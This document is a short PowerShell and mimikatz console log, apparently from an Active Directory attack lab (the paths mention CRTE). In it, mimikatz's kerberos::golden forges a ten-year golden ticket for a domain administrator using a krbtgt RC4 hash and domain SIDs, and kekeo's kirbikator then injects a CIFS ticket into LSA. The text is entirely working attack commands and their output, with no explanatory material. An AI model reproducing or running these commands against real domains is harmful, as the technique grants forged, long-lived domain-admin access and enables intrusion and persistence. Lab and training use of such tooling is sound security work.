 mimikatz # kerberos::golden /user:Administrador /domain:cs.org  /sid:S-1-5-21-3125701002-1384462348-288929791 /rc4:b3801459661932d33c1
df165a9705178 /service:krbtgt /target:cs.org /sids:S-1-5-21-3125701002-1384462348-288929791-502 /ticket:C:\Users\jessid\Desktop\jessid
.kirbi
User      : Administrador
Domain    : cs.org (CS)
SID       : S-1-5-21-3125701002-1384462348-288929791
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3125701002-1384462348-288929791-502 ;
ServiceKey: b3801459661932d33c1df165a9705178 - rc4_hmac_nt
Service   : krbtgt
Target    : cs.org
Lifetime  : 25/11/2024 09:42:05 a. m. ; 23/11/2034 09:42:05 a. m. ; 23/11/2034 09:42:05 a. m.
-> Ticket : C:\Users\jessid\Desktop\jessid.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # exit
Bye!
PS C:\Users\jessid\Downloads\Tools2\CRTE> cd .\Old_Tools\kekeo_old\
PS C:\Users\jessid\Downloads\Tools2\CRTE\Old_Tools\kekeo_old> .\kirbikator.exe lsa CIFS.SERVER.cs.org.kirbi
  .#####.   KiRBikator 1.1 (x86) built on Dec  8 2016 00:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */